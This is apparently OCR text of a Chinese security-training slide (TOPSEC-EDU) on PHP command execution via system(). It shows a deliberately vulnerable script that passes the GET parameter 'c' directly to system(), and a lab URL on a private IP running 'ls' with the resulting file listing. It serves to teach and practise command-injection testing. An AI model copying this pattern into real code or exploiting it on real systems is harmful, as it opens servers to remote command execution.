 天融信教育
TOPSEC-EDU
system()
Cyk7r
(PHP 4, PHP 5, PHP 7, PHP 8)
Cyk7r
Cyk7r
system — 执行外部程序，并且显示输出
Cyk7r
Load URL
http://192.168.100.132/rce/RemoteCommandExecute/system.php?c=ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert st
<?php
Cyk7r
error_reporting(0);
show_source(__File__);
system($_GET["c"]);
?>
0a.php PHP_Code_Challenge-9 ``.php exec.php flag.php passthru.php
Cyk7r